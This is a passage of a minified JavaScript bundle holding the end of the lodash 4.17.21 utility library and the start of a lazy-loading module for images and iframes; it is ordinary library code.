null==t?{}:Pn(e=t,n,function(t,n){return Vi(e,n)});var e});function Qi(t,e){var n;return null==t?{}:(n=su(qe(t),function(t){return[t]}),e=f(e),Pn(t,n,function(t,n){return e(t,n[0])}))}var to=ze(I),no=ze(O);function eo(t){return null==t?[]:Za(t,I(t))}var ro=je(function(t,n,e){return n=n.toLowerCase(),t+(e?io(n):n)});function io(t){return po(d(t).toLowerCase())}function oo(t){return(t=d(t))&&t.replace(da,Qa).replace(ma,"")}var uo=je(function(t,n,e){return t+(e?"-":"")+n.toLowerCase()}),ao=je(function(t,n,e){return t+(e?" ":"")+n.toLowerCase()}),co=we("toLowerCase");var so=je(function(t,n,e){return t+(e?"_":"")+n.toLowerCase()});var lo=je(function(t,n,e){return t+(e?" ":"")+po(n)});var fo=je(function(t,n,e){return t+(e?" ":"")+n.toUpperCase()}),po=we("toUpperCase");function ho(t,n,e){return t=d(t),(n=e?Bo:n)===Bo?(e=t,ya.test(e)?t.match(_a)||[]:t.match(ra)||[]):t.match(n)||[]}var go=u(function(t,n){try{return uu(t,Bo,n)}catch(t){return bi(t)?t:new L(t)}}),vo=He(function(n,t){return au(t,function(t){t=jr(t),Yt(n,t,ui(n[t],n))}),n});function mo(t){return function(){return t}}var _o=Ee(),yo=Ee(!0);function T(t){return t}function bo(t){return En("function"==typeof t?t:_(t,1))}var wo=u(function(n,e){return function(t){return wn(t,n,e)}}),jo=u(function(n,e){return function(t){return wn(n,t,e)}});function xo(r,n,t){var e=I(n),i=hn(n,e),o=(null!=t||w(n)&&(i.length||!e.length)||(t=n,n=r,r=this,i=hn(n,I(n))),!(w(t)&&"chain"in t&&!t.chain)),u=wi(r);return au(i,function(t){var e=n[t];r[t]=e,u&&(r.prototype[t]=function(){var t,n=this.__chain__;return o||n?(((t=r(this.__wrapped__)).__actions__=E(this.__actions__)).push({func:e,args:arguments,thisArg:r}),t.__chain__=n,t):e.apply(r,lu([this.value()],arguments))})}),r}function $o(){}var So=Oe(su),Eo=Oe(Da),Co=Oe(za);function Ao(t){return or(t)?Ha(jr(t)):(n=t,function(t){return gn(t,n)});var n}var Io=De(),Oo=De(!0);function To(){return[]}function Lo(){return!1}var Do=Ie(function(t,n){return t+n},0),Ro=Pe("ceil"),ko=Ie(function(t,n){return t/n},1),Po=Pe("floor");var No,zo=Ie(function(t,n){return t*n},1),Mo=Pe("round"),Uo=Ie(function(t,n){return t-n},0);return h.after=function(t,n){if("function"!=typeof n)throw new x(Wo);return t=C(t),function(){if(--t<1)return n.apply(this,arguments)}},h.ary=ii,h.assign=Ni,h.assignIn=zi,h.assignInWith=Mi,h.assignWith=Ui,h.at=Bi,h.before=oi,h.bind=ui,h.bindAll=vo,h.bindKey=ai,h.castArray=function(){var t;return arguments.length?U(t=arguments[0])?t:[t]:[]},h.chain=Fr,h.chunk=function(t,n,e){n=(e?p(t,n,e):n===Bo)?1:$(C(n),0);var r=null==t?0:t.length;if(!r||n<1)return[];for(var i=0,o=0,u=j(dt(r/n));i<r;)u[o++]=a(t,i,i+=n);return u},h.compact=function(t){for(var n=-1,e=null==t?0:t.length,r=0,i=[];++n<e;){var o=t[n];o&&(i[r++]=o)}return i},h.concat=function(){var t=arguments.length;if(!t)return[];for(var n=j(t-1),e=arguments[0],r=t;r--;)n[r-1]=arguments[r];return lu(U(e)?E(e):[e],c(n,1))},h.cond=function(r){var i=null==r?0:r.length,n=f();return r=i?su(r,function(t){if("function"!=typeof t[1])throw new x(Wo);return[n(t[0]),t[1]]}):[],u(function(t){for(var n=-1;++n<i;){var e=r[n];if(uu(e[0],this,t))return uu(e[1],this,t)}})},h.conforms=function(t){return n=_(t,1),e=I(n),function(t){return nn(t,n,e)};var n,e},h.constant=mo,h.countBy=qr,h.create=function(t,n){return t=Pt(t),null==n?t:Jt(t,n)},h.curry=function t(n,e,r){n=Me(n,8,Bo,Bo,Bo,Bo,Bo,e=r?Bo:e);return n.placeholder=t.placeholder,n},h.curryRight=function t(n,e,r){n=Me(n,16,Bo,Bo,Bo,Bo,Bo,e=r?Bo:e);return n.placeholder=t.placeholder,n},h.debounce=ci,h.defaults=Wi,h.defaultsDeep=Fi,h.defer=ft,h.delay=si,h.difference=o,h.differenceBy=$t,h.differenceWith=t,h.drop=function(t,n,e){var r=null==t?0:t.length;return r?a(t,(n=e||n===Bo?1:C(n))<0?0:n,r):[]},h.dropRight=function(t,n,e){var r=null==t?0:t.length;return r?a(t,0,(n=r-(n=e||n===Bo?1:C(n)))<0?0:n):[]},h.dropRightWhile=function(t,n){return t&&t.length?te(t,f(n,3),!0,!0):[]},h.dropWhile=function(t,n){return t&&t.length?te(t,f(n,3),!0):[]},h.fill=function(t,n,e,r){if(!(c=null==t?0:t.length))return[];e&&"number"!=typeof e&&p(t,n,e)&&(e=0,r=c);var i=t,o=n,u=e,a=r,c=i.length;for((u=C(u))<0&&(u=c<-u?0:c+u),(a=a===Bo||c<a?c:C(a))<0&&(a+=c),a=a<u?0:ki(a);u<a;)i[u++]=o;return i},h.filter=function(t,n){return(U(t)?cu:sn)(t,f(n,3))},h.flatMap=function(t,n){return c(ti(t,n),1)},h.flatMapDeep=function(t,n){return c(ti(t,n),1/0)},h.flatMapDepth=function(t,n,e){return e=e===Bo?1:C(e),c(ti(t,n),e)},h.flatten=Cr,h.flattenDeep=function(t){return(null==t?0:t.length)?c(t,1/0):[]},h.flattenDepth=function(t,n){return(null==t?0:t.length)?c(t,n=n===Bo?1:C(n)):[]},h.flip=function(t){return Me(t,512)},h.flow=_o,h.flowRight=yo,h.fromPairs=function(t){for(var n=-1,e=null==t?0:t.length,r={};++n<e;){var i=t[n];r[i[0]]=i[1]}return r},h.functions=function(t){return null==t?[]:hn(t,I(t))},h.functionsIn=function(t){return null==t?[]:hn(t,O(t))},h.groupBy=Jr,h.initial=function(t){return(null==t?0:t.length)?a(t,0,-1):[]},h.intersection=q,h.intersectionBy=pt,h.intersectionWith=n,h.invert=qi,h.invertBy=Gi,h.invokeMap=Yr,h.iteratee=bo,h.keyBy=Qr,h.keys=I,h.keysIn=O,h.map=ti,h.mapKeys=function(t,r){var i={};return r=f(r,3),pn(t,function(t,n,e){Yt(i,r(t,n,e),t)}),i},h.mapValues=function(t,r){var i={};return r=f(r,3),pn(t,function(t,n,e){Yt(i,n,r(t,n,e))}),i},h.matches=function(t){return Tn(_(t,1))},h.matchesProperty=function(t,n){return Ln(t,_(n,1))},h.memoize=li,h.merge=Zi,h.mergeWith=Xi,h.method=wo,h.methodOf=jo,h.mixin=xo,h.negate=fi,h.nthArg=function(n){return n=C(n),u(function(t){return Rn(t,n)})},h.omit=Ji,h.omitBy=function(t,n){return Qi(t,fi(f(n)))},h.once=function(t){return oi(2,t)},h.orderBy=function(t,n,e,r){return null==t?[]:kn(t,n=U(n)?n:null==n?[]:[n],e=U(e=r?Bo:e)?e:null==e?[]:[e])},h.over=So,h.overArgs=ae,h.overEvery=Eo,h.overSome=Co,h.partial=pi,h.partialRight=di,h.partition=ni,h.pick=Yi,h.pickBy=Qi,h.property=Ao,h.propertyOf=function(n){return function(t){return null==n?Bo:gn(n,t)}},h.pull=lt,h.pullAll=Ir,h.pullAllBy=function(t,n,e){return t&&t.length&&n&&n.length?Nn(t,n,f(e,2)):t},h.pullAllWith=function(t,n,e){return t&&t.length&&n&&n.length?Nn(t,n,Bo,e):t},h.pullAt=Or,h.range=Io,h.rangeRight=Oo,h.rearg=hi,h.reject=function(t,n){return(U(t)?cu:sn)(t,fi(f(n,3)))},h.remove=function(t,n){var e=[];if(t&&t.length){var r=-1,i=[],o=t.length;for(n=f(n,3);++r<o;){var u=t[r];n(u,r,t)&&(e.push(u),i.push(r))}zn(t,i)}return e},h.rest=function(t,n){if("function"!=typeof t)throw new x(Wo);return u(t,n=n===Bo?n:C(n))},h.reverse=Tr,h.sampleSize=function(t,n,e){return n=(e?p(t,n,e):n===Bo)?1:C(n),(U(t)?Vt:Wn)(t,n)},h.set=function(t,n,e){return null==t?t:Fn(t,n,e)},h.setWith=function(t,n,e,r){return r="function"==typeof r?r:Bo,null==t?t:Fn(t,n,e,r)},h.shuffle=function(t){return(U(t)?qt:Vn)(t)},h.slice=function(t,n,e){var r=null==t?0:t.length;return r?(e=e&&"number"!=typeof e&&p(t,n,e)?(n=0,r):(n=null==n?0:C(n),e===Bo?r:C(e)),a(t,n,e)):[]},h.sortBy=ei,h.sortedUniq=function(t){return t&&t.length?Zn(t):[]},h.sortedUniqBy=function(t,n){return t&&t.length?Zn(t,f(n,2)):[]},h.split=function(t,n,e){return e&&"number"!=typeof e&&p(t,n,e)&&(n=e=Bo),(e=e===Bo?Vo:e>>>0)?(t=d(t))&&("string"==typeof n||null!=n&&!Ci(n))&&!(n=s(n))&&du(t)?ce(vu(t),0,e):t.split(n,e):[]},h.spread=function(e,r){if("function"!=typeof e)throw new x(Wo);return r=null==r?0:$(C(r),0),u(function(t){var n=t[r],t=ce(t,0,r);return n&&lu(t,n),uu(e,this,t)})},h.tail=function(t){var n=null==t?0:t.length;return n?a(t,1,n):[]},h.take=function(t,n,e){return t&&t.length?a(t,0,(n=e||n===Bo?1:C(n))<0?0:n):[]},h.takeRight=function(t,n,e){var r=null==t?0:t.length;return r?a(t,(n=r-(n=e||n===Bo?1:C(n)))<0?0:n,r):[]},h.takeRightWhile=function(t,n){return t&&t.length?te(t,f(n,3),!1,!0):[]},h.takeWhile=function(t,n){return t&&t.length?te(t,f(n,3)):[]},h.tap=function(t,n){return n(t),t},h.throttle=function(t,n,e){var r=!0,i=!0;if("function"!=typeof t)throw new x(Wo);return w(e)&&(r="leading"in e?!!e.leading:r,i="trailing"in e?!!e.trailing:i),ci(t,n,{leading:r,maxWait:n,trailing:i})},h.thru=Hr,h.toArray=Di,h.toPairs=to,h.toPairsIn=no,h.toPath=function(t){return U(t)?su(t,jr):y(t)?[t]:E(wr(d(t)))},h.toPlainObject=Pi,h.transform=function(t,r,i){var n,e=U(t),o=e||yi(t)||Oi(t);return r=f(r,4),null==i&&(n=t&&t.constructor,i=o?e?new n:[]:w(t)&&wi(n)?Pt(et(t)):{}),(o?au:pn)(t,function(t,n,e){return r(i,t,n,e)}),i},h.unary=function(t){return ii(t,1)},h.union=Lr,h.unionBy=Dr,h.unionWith=Rr,h.uniq=function(t){return t&&t.length?Jn(t):[]},h.uniqBy=function(t,n){return t&&t.length?Jn(t,f(n,2)):[]},h.uniqWith=function(t,n){return n="function"==typeof n?n:Bo,t&&t.length?Jn(t,Bo,n):[]},h.unset=function(t,n){return null==t||Yn(t,n)},h.unzip=kr,h.unzipWith=Pr,h.update=function(t,n,e){return null==t?t:Qn(t,n,oe(e))},h.updateWith=function(t,n,e,r){return r="function"==typeof r?r:Bo,null==t?t:Qn(t,n,oe(e),r)},h.values=eo,h.valuesIn=function(t){return null==t?[]:Za(t,O(t))},h.without=Nr,h.words=ho,h.wrap=function(t,n){return pi(oe(n),t)},h.xor=zr,h.xorBy=Mr,h.xorWith=Ur,h.zip=Br,h.zipObject=function(t,n){return re(t||[],n||[],Kt)},h.zipObjectDeep=function(t,n){return re(t||[],n||[],Fn)},h.zipWith=Wr,h.entries=to,h.entriesIn=no,h.extend=zi,h.extendWith=Mi,xo(h,h),h.add=Do,h.attempt=go,h.camelCase=ro,h.capitalize=io,h.ceil=Ro,h.clamp=function(t,n,e){return e===Bo&&(e=n,n=Bo),e!==Bo&&(e=(e=A(e))==e?e:0),n!==Bo&&(n=(n=A(n))==n?n:0),tn(A(t),n,e)},h.clone=function(t){return _(t,4)},h.cloneDeep=function(t){return _(t,5)},h.cloneDeepWith=function(t,n){return _(t,5,n="function"==typeof n?n:Bo)},h.cloneWith=function(t,n){return _(t,4,n="function"==typeof n?n:Bo)},h.conformsTo=function(t,n){return null==n||nn(t,n,I(n))},h.deburr=oo,h.defaultTo=function(t,n){return null==t||t!=t?n:t},h.divide=ko,h.endsWith=function(t,n,e){t=d(t),n=s(n);var r=t.length,r=e=e===Bo?r:tn(C(e),0,r);return 0<=(e-=n.length)&&t.slice(e,r)==n},h.eq=M,h.escape=function(t){return(t=d(t))&&Hu.test(t)?t.replace(Wu,tc):t},h.escapeRegExp=function(t){return(t=d(t))&&Yu.test(t)?t.replace(Ju,"\\$&"):t},h.every=function(t,n,e){return(U(t)?Da:an)(t,f(n=e&&p(t,n,e)?Bo:n,3))},h.find=Gr,h.findIndex=Sr,h.findKey=function(t,n){return Ma(t,f(n,3),pn)},h.findLast=Kr,h.findLastIndex=Er,h.findLastKey=function(t,n){return Ma(t,f(n,3),dn)},h.floor=Po,h.forEach=Zr,h.forEachRight=Xr,h.forIn=function(t,n){return null==t?t:ln(t,f(n,3),O)},h.forInRight=function(t,n){return null==t?t:fn(t,f(n,3),O)},h.forOwn=function(t,n){return t&&pn(t,f(n,3))},h.forOwnRight=function(t,n){return t&&dn(t,f(n,3))},h.get=Hi,h.gt=gi,h.gte=vi,h.has=function(t,n){return null!=t&&nr(t,n,_n)},h.hasIn=Vi,h.head=Ar,h.identity=T,h.includes=function(t,n,e,r){return t=l(t)?t:eo(t),e=e&&!r?C(e):0,r=t.length,e<0&&(e=$(r+e,0)),Ii(t)?e<=r&&-1<t.indexOf(n,e):!!r&&-1<fu(t,n,e)},h.indexOf=function(t,n,e){var r=null==t?0:t.length;return r?fu(t,n,t=(t=null==e?0:C(e))<0?$(r+t,0):t):-1},h.inRange=function(t,n,e){return n=Ri(n),e===Bo?(e=n,n=0):e=Ri(e),(t=t=A(t))>=S(n=n,e=e)&&t<$(n,e)},h.invoke=Ki,h.isArguments=mi,h.isArray=U,h.isArrayBuffer=_i,h.isArrayLike=l,h.isArrayLikeObject=b,h.isBoolean=function(t){return!0===t||!1===t||B(t)&&e(t)==Go},h.isBuffer=yi,h.isDate=H,h.isElement=function(t){return B(t)&&1===t.nodeType&&!Ei(t)},h.isEmpty=function(t){if(null!=t){if(l(t)&&(U(t)||"string"==typeof t||"function"==typeof t.splice||yi(t)||Oi(t)||mi(t)))return!t.length;var n,e=z(t);if(e==Zo||e==Qo)return!t.size;if(cr(t))return!Cn(t).length;for(n in t)if(P.call(t,n))return!1}return!0},h.isEqual=function(t,n){return xn(t,n)},h.isEqualWith=function(t,n,e){var r=(e="function"==typeof e?e:Bo)?e(t,n):Bo;return r===Bo?xn(t,n,Bo,e):!!r},h.isError=bi,h.isFinite=function(t){return"number"==typeof t&&vt(t)},h.isFunction=wi,h.isInteger=ji,h.isLength=xi,h.isMap=$i,h.isMatch=function(t,n){return t===n||$n(t,n,Je(n))},h.isMatchWith=function(t,n,e){return e="function"==typeof e?e:Bo,$n(t,n,Je(n),e)},h.isNaN=function(t){return Si(t)&&t!=+t},h.isNative=function(t){if(ar(t))throw new L("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Sn(t)},h.isNil=function(t){return null==t},h.isNull=function(t){return null===t},h.isNumber=Si,h.isObject=w,h.isObjectLike=B,h.isPlainObject=Ei,h.isRegExp=Ci,h.isSafeInteger=function(t){return ji(t)&&-Ho<=t&&t<=Ho},h.isSet=Ai,h.isString=Ii,h.isSymbol=y,h.isTypedArray=Oi,h.isUndefined=function(t){return t===Bo},h.isWeakMap=function(t){return B(t)&&z(t)==nu},h.isWeakSet=function(t){return B(t)&&"[object WeakSet]"==e(t)},h.join=function(t,n){return null==t?"":mt.call(t,n)},h.kebabCase=uo,h.last=r,h.lastIndexOf=function(t,n,e){var r=null==t?0:t.length;if(!r)return-1;var i=r;if(e!==Bo&&(i=(i=C(e))<0?$(r+i,0):S(i,r-1)),n!=n)return Ua(t,Wa,i,!0);for(var o=t,u=n,a=i+1;a--;)if(o[a]===u)return a;return a},h.lowerCase=ao,h.lowerFirst=co,h.lt=Ti,h.lte=Li,h.max=function(t){return t&&t.length?cn(t,T,mn):Bo},h.maxBy=function(t,n){return t&&t.length?cn(t,f(n,2),mn):Bo},h.mean=function(t){return Fa(t,T)},h.meanBy=function(t,n){return Fa(t,f(n,2))},h.min=function(t){return t&&t.length?cn(t,T,In):Bo},h.minBy=function(t,n){return t&&t.length?cn(t,f(n,2),In):Bo},h.stubArray=To,h.stubFalse=Lo,h.stubObject=function(){return{}},h.stubString=function(){return""},h.stubTrue=function(){return!0},h.multiply=zo,h.nth=function(t,n){return t&&t.length?Rn(t,C(n)):Bo},h.noConflict=function(){return ou._===this&&(ou._=Y),this},h.noop=$o,h.now=ri,h.pad=function(t,n,e){t=d(t);var r=(n=C(n))?gu(t):0;return!n||n<=r?t:Te(ht(n=(n-r)/2),e)+t+Te(dt(n),e)},h.padEnd=function(t,n,e){t=d(t);var r=(n=C(n))?gu(t):0;return n&&r<n?t+Te(n-r,e):t},h.padStart=function(t,n,e){t=d(t);var r=(n=C(n))?gu(t):0;return n&&r<n?Te(n-r,e)+t:t},h.parseInt=function(t,n,e){return n=e||null==n?0:n&&+n,bt(d(t).replace(Qu,""),n||0)},h.random=function(t,n,e){var r;return e&&"boolean"!=typeof e&&p(t,n,e)&&(n=e=Bo),e===Bo&&("boolean"==typeof n?(e=n,n=Bo):"boolean"==typeof t&&(e=t,t=Bo)),t===Bo&&n===Bo?(t=0,n=1):(t=Ri(t),n===Bo?(n=t,t=0):n=Ri(n)),n<t&&(r=t,t=n,n=r),e||t%1||n%1?(r=wt(),S(t+r*(n-t+ja("1e-"+((r+"").length-1))),n)):Mn(t,n)},h.reduce=function(t,n,e){var r=U(t)?Pa:Va,i=arguments.length<3;return r(t,f(n,4),e,i,on)},h.reduceRight=function(t,n,e){var r=U(t)?Na:Va,i=arguments.length<3;return r(t,f(n,4),e,i,un)},h.repeat=function(t,n,e){return n=(e?p(t,n,e):n===Bo)?1:C(n),Un(d(t),n)},h.replace=function(){var t=arguments,n=d(t[0]);return t.length<3?n:n.replace(t[1],t[2])},h.result=function(t,n,e){var r=-1,i=(n=ue(n,t)).length;for(i||(i=1,t=Bo);++r<i;){var o=null==t?Bo:t[jr(n[r])];o===Bo&&(r=i,o=e),t=wi(o)?o.call(t):o}return t},h.round=Mo,h.runInContext=i,h.sample=function(t){return(U(t)?Ht:Bn)(t)},h.size=function(t){var n;return null==t?0:l(t)?Ii(t)?gu(t):t.length:(n=z(t))==Zo||n==Qo?t.size:Cn(t).length},h.snakeCase=so,h.some=function(t,n,e){return(U(t)?za:qn)(t,f(n=e&&p(t,n,e)?Bo:n,3))},h.sortedIndex=function(t,n){return Gn(t,n)},h.sortedIndexBy=function(t,n,e){return Kn(t,n,f(e,2))},h.sortedIndexOf=function(t,n){var e=null==t?0:t.length;if(e){var r=Gn(t,n);if(r<e&&M(t[r],n))return r}return-1},h.sortedLastIndex=function(t,n){return Gn(t,n,!0)},h.sortedLastIndexBy=function(t,n,e){return Kn(t,n,f(e,2),!0)},h.sortedLastIndexOf=function(t,n){if(null==t?0:t.length){var e=Gn(t,n,!0)-1;if(M(t[e],n))return e}return-1},h.startCase=lo,h.startsWith=function(t,n,e){return t=d(t),e=null==e?0:tn(C(e),0,t.length),n=s(n),t.slice(e,e+n.length)==n},h.subtract=Uo,h.sum=function(t){return t&&t.length?qa(t,T):0},h.sumBy=function(t,n){return t&&t.length?qa(t,f(n,2)):0},h.template=function(u,t,n){var a,c,e=h.templateSettings;n&&p(u,t,n)&&(t=Bo),u=d(u),t=Mi({},t,e,Ue);var r=I(n=Mi({},t.imports,e.imports,Ue)),i=Za(n,r),s=0,e=t.interpolate||ha,l="__p += '",n=k((t.escape||ha).source+"|"+e.source+"|"+(e===Gu?ua:ha).source+"|"+(t.evaluate||ha).source+"|$","g"),o="//# sourceURL="+(P.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++wa+"]")+"\n";if(u.replace(n,function(t,n,e,r,i,o){return e=e||r,l+=u.slice(s,o).replace(ga,nc),n&&(a=!0,l+="' +\n__e("+n+") +\n'"),i&&(c=!0,l+="';\n"+i+";\n__p += '"),e&&(l+="' +\n((__t = ("+e+")) == null ? '' : __t) +\n'"),s=o+t.length,t}),l+="';\n",e=P.call(t,"variable")&&t.variable){if(ia.test(e))throw new L("Invalid `variable` option passed into `_.template`")}else l="with (obj) {\n"+l+"\n}\n";if(l=(c?l.replace(zu,""):l).replace(Mu,"$1").replace(Uu,"$1;"),l="function("+(e||"obj")+") {\n"+(e?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(a?", __e = _.escape":"")+(c?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+l+"return __p\n}",(n=go(function(){return D(r,o+"return "+l).apply(Bo,i)})).source=l,bi(n))throw n;return n},h.times=function(t,n){if((t=C(t))<1||Ho<t)return[];for(var e=Vo,r=S(t,Vo),r=(n=f(n),t-=Vo,Ga(r,n));++e<t;)n(e);return r},h.toFinite=Ri,h.toInteger=C,h.toLength=ki,h.toLower=function(t){return d(t).toLowerCase()},h.toNumber=A,h.toSafeInteger=function(t){return t?tn(C(t),-Ho,Ho):0===t?t:0},h.toString=d,h.toUpper=function(t){return d(t).toUpperCase()},h.trim=function(t,n,e){return(t=d(t))&&(e||n===Bo)?Ka(t):t&&(n=s(n))?ce(e=vu(t),Ja(e,n=vu(n)),Ya(e,n)+1).join(""):t},h.trimEnd=function(t,n,e){return(t=d(t))&&(e||n===Bo)?t.slice(0,oc(t)+1):t&&(n=s(n))?ce(e=vu(t),0,Ya(e,vu(n))+1).join(""):t},h.trimStart=function(t,n,e){return(t=d(t))&&(e||n===Bo)?t.replace(Qu,""):t&&(n=s(n))?ce(e=vu(t),Ja(e,vu(n))).join(""):t},h.truncate=function(t,n){var e,r=30,i="...",n=(w(n)&&(e="separator"in n?n.separator:e,r="length"in n?C(n.length):r,i="omission"in n?s(n.omission):i),(t=d(t)).length);if((n=du(t)?(o=vu(t)).length:n)<=r)return t;if((n=r-gu(i))<1)return i;var o,r=o?ce(o,0,n).join(""):t.slice(0,n);if(e!==Bo)if(o&&(n+=r.length-n),Ci(e)){if(t.slice(n).search(e)){var u,a=r;for((e=e.global?e:k(e.source,d(aa.exec(e))+"g")).lastIndex=0;u=e.exec(a);)var c=u.index;r=r.slice(0,c===Bo?n:c)}}else t.indexOf(s(e),n)!=n&&-1<(o=r.lastIndexOf(e))&&(r=r.slice(0,o));return r+i},h.unescape=function(t){return(t=d(t))&&Fu.test(t)?t.replace(Bu,uc):t},h.uniqueId=function(t){var n=++K;return d(t)+n},h.upperCase=fo,h.upperFirst=po,h.each=Zr,h.eachRight=Xr,h.first=Ar,xo(h,(No={},pn(h,function(t,n){P.call(h.prototype,n)||(No[n]=t)}),No),{chain:!1}),h.VERSION="4.17.21",au(["bind","bindKey","curry","curryRight","partial","partialRight"],function(t){h[t].placeholder=h}),au(["drop","take"],function(e,r){m.prototype[e]=function(t){t=t===Bo?1:$(C(t),0);var n=this.__filtered__&&!r?new m(this):this.clone();return n.__filtered__?n.__takeCount__=S(t,n.__takeCount__):n.__views__.push({size:S(t,Vo),type:e+(n.__dir__<0?"Right":"")}),n},m.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}}),au(["filter","map","takeWhile"],function(t,n){var e=n+1,r=1==e||3==e;m.prototype[t]=function(t){var n=this.clone();return n.__iteratees__.push({iteratee:f(t,3),type:e}),n.__filtered__=n.__filtered__||r,n}}),au(["head","last"],function(t,n){var e="take"+(n?"Right":"");m.prototype[t]=function(){return this[e](1).value()[0]}}),au(["initial","tail"],function(t,n){var e="drop"+(n?"":"Right");m.prototype[t]=function(){return this.__filtered__?new m(this):this[e](1)}}),m.prototype.compact=function(){return this.filter(T)},m.prototype.find=function(t){return this.filter(t).head()},m.prototype.findLast=function(t){return this.reverse().find(t)},m.prototype.invokeMap=u(function(n,e){return"function"==typeof n?new m(this):this.map(function(t){return wn(t,n,e)})}),m.prototype.reject=function(t){return this.filter(fi(f(t)))},m.prototype.slice=function(t,n){t=C(t);var e=this;return e.__filtered__&&(0<t||n<0)?new m(e):(t<0?e=e.takeRight(-t):t&&(e=e.drop(t)),n!==Bo?(n=C(n))<0?e.dropRight(-n):e.take(n-t):e)},m.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},m.prototype.toArray=function(){return this.take(Vo)},pn(m.prototype,function(s,t){var l=/^(?:filter|find|map|reject)|While$/.test(t),f=/^(?:head|last)$/.test(t),p=h[f?"take"+("last"==t?"Right":""):t],d=f||/^find/.test(t);p&&(h.prototype[t]=function(){function t(t){return t=p.apply(h,lu([t],r)),f&&a?t[0]:t}var n,e=this.__wrapped__,r=f?[1]:arguments,i=e instanceof m,o=r[0],u=i||U(e),a=(u&&l&&"function"==typeof o&&1!=o.length&&(i=u=!1),this.__chain__),o=!!this.__actions__.length,c=d&&!a,i=i&&!o;return!d&&u?(e=i?e:new m(this),(n=s.apply(e,r)).__actions__.push({func:Hr,args:[t],thisArg:Bo}),new v(n,a)):c&&i?s.apply(this,r):(n=this.thru(t),c?f?n.value()[0]:n.value():n)})}),au(["pop","push","shift","sort","splice","unshift"],function(t){var e=F[t],r=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",i=/^(?:pop|shift)$/.test(t);h.prototype[t]=function(){var t,n=arguments;return i&&!this.__chain__?(t=this.value(),e.apply(U(t)?t:[],n)):this[r](function(t){return e.apply(U(t)?t:[],n)})}}),pn(m.prototype,function(t,n){var e,r=h[n];r&&(e=r.name+"",P.call(At,e)||(At[e]=[]),At[e].push({name:n,func:r}))}),At[Ce(Bo,2).name]=[{name:"wrapper",func:Bo}],m.prototype.clone=function(){var t=new m(this.__wrapped__);return t.__actions__=E(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=E(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=E(this.__views__),t},m.prototype.reverse=function(){var t;return this.__filtered__?((t=new m(this)).__dir__=-1,t.__filtered__=!0):(t=this.clone()).__dir__*=-1,t},m.prototype.value=function(){var t=this.__wrapped__.value(),n=this.__dir__,e=U(t),r=n<0,i=e?t.length:0,o=function(t,n,e){var r=-1,i=e.length;for(;++r<i;){var o=e[r],u=o.size;switch(o.type){case"drop":t+=u;break;case"dropRight":n-=u;break;case"take":n=S(n,t+u);break;case"takeRight":t=$(t,n-u)}}return{start:t,end:n}}(0,i,this.__views__),u=o.start,a=(o=o.end)-u,c=r?o:u-1,s=this.__iteratees__,l=s.length,f=0,p=S(a,this.__takeCount__);if(!e||!r&&i==a&&p==a)return ne(t,this.__actions__);var d=[];t:for(;a--&&f<p;){for(var h=-1,g=t[c+=n];++h<l;){var v=s[h],m=v.iteratee,v=v.type,m=m(g);if(2==v)g=m;else if(!m){if(1==v)continue t;break t}}d[f++]=g}return d},h.prototype.at=Vr,h.prototype.chain=function(){return Fr(this)},h.prototype.commit=function(){return new v(this.value(),this.__chain__)},h.prototype.next=function(){this.__values__===Bo&&(this.__values__=Di(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?Bo:this.__values__[this.__index__++]}},h.prototype.plant=function(t){for(var n,e=this;e instanceof zt;)var r=$r(e),i=(r.__index__=0,r.__values__=Bo,n?i.__wrapped__=r:n=r,r),e=e.__wrapped__;return i.__wrapped__=t,n},h.prototype.reverse=function(){var t=this.__wrapped__;return t instanceof m?(t=t,(t=(t=this.__actions__.length?new m(this):t).reverse()).__actions__.push({func:Hr,args:[Tr],thisArg:Bo}),new v(t,this.__chain__)):this.thru(Tr)},h.prototype.toJSON=h.prototype.valueOf=h.prototype.value=function(){return ne(this.__wrapped__,this.__actions__)},h.prototype.first=h.prototype.head,at&&(h.prototype[at]=function(){return this}),h}();"object"==ac(D(32))&&D(32)?(ou._=mu,(T=function(){return mu}.call(L,D,L,O))!==Bo&&(O.exports=T)):i?((i.exports=mu)._=mu,r._=mu):ou._=mu}.call(this)}.call(this,D(12),D(21)(t))},41:function(t,n,e){"use strict";e.r(n);var u,a="loading"in HTMLImageElement.prototype,c="loading"in HTMLIFrameElement.prototype,s="onscroll"in window;function r(t){var n,e,r=[];"picture"===t.parentNode.tagName.toLowerCase()&&((e=(n=t.parentNode).querySelector("source[data-lazy-remove]"))&&n.removeChild(e),r=Array.prototype.slice.call(t.parentNode.querySelectorAll("source"))),r.push(t),r.forEach(function(t){t.hasAttribute("data-lazy-srcset")&&(t.setAttribute("srcset",t.getAttribute("data-lazy-srcset")),t.removeAttribute("data-lazy-srcset"))}),t.setAttribute("src",t.getAttribute("data-lazy-src")),t.removeAttribute("data-lazy-src")}function i(t){var n,e,r=document.createElement("div");for(r.innerHTML=(n=t.textContent||t.innerHTML,e="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 "+((n.match(/width=['"](\d+)['"]/)||!1)[1]||1)+" "+((n.match(/height=['"](\d+)['"]/)||!1)[1]||1)+"%27%3E%3C/svg%3E",n=(/<img/gim.test(n)&&!a||/<iframe/gim.test(n)&&!c)&&s?void 0===u?n.replace(/(?:\r\n|\r|\n|\t| )src=/g,' lazyload="1" src='):(n=n.replace("<source",'<source srcset="'+e+'" data-lazy-remove="true"></source>\n<source')).replace(/(?:\r\n|\r|\n|\t| )srcset=/g," data-lazy-srcset=").replace(/(?:\r\n|\r|\n|\t| )src=/g,' src="'+e+'" data-lazy-src='):n);r.firstChild;){var i,o=r.firstChild;s&&void 0!==u&&o.tagName&&(("img"===o.tagName.toLowerCase()||"picture"===o.tagName.toLowerCase())&&!a||"iframe"===o.tagName.toLowerCase()&&!c)&&(i="picture"===o.tagName.toLowerCase()?r.querySelector("img"):o,u.observe(i)),t.parentNode.insertBefore(o,t)}t.parentNode.removeChild(t)}window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),"IntersectionObserver"in window&&(u=new 